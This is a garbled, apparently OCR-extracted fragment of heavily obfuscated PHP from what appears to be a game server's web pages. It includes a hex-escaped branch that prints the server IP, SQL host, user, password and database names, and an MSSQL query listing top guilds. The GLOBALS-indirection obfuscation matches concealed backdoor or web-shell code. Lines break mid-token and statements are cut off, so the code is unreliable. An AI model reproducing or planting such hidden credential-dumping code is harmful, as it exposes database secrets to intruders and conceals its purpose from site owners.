
ed\x63\x6d\x67\x65"
]} = PASSWORD;

echo
"Se\x72ver\x20I\x50 :\x20$m
yIP<b\x72\x3eSQ\x4c H\x6f\x73t\x20:\x20$host
<br\x3e\x53QL\x20U\x73\x65r\x20: $user\x3c\x
62\x72\x3e\x53Q\x4c \x50a\x73swo\x72\x64\x2
0:\x20$password\x3cbr\x3e\x41\x63c\x6f\x75\x
6e\x74 D\x61\x74aba\x73\x65\x20:\x20$accdb\x
3c\x62\x72\x3e\x47\x61me Da\x74ab\x61\x73\x6
5 : $gamedb"
;

break
;

    }

}

mssql_select_db(${${
"\x47\x4c\x4f\x42\x41L
S"
}[
"\x78\x62\x73\x78\x64\x72b\x78x\x78"
if
 (!
isset
(
$_GET
[
"nam\x65"
])) {

    ${${
"\x47\x4cO\x42A\x4c\x53"
}[
"\x7a\x6eh
\x7a\x71\x62jj"
]} = 
$fnc
->exec(
"s\x65\x6cect
\x20top\x20\x35\x30 *\x20fro\x6d\x20\x5f\x47
\x75ild w\x68e\x72\x65 I\x44 > \x30\x20\x61n
d ID\x20!\x3d 24\x20\x6fr\x64\x65\x72 \x62y
\x20\x4cv\x6c\x20\x64\x65sc,Ga\x74\x68\x65r
\x65d\x53\x50\x20\x64es\x63"
) 
or
die
(mssql_g
et_last_message());

echo
"\t\t\x3ctab\x6ce\x20w\x69\x64\x74
\x68='90\x25\x27 \x62o\x72\x64\x65\x72=\x270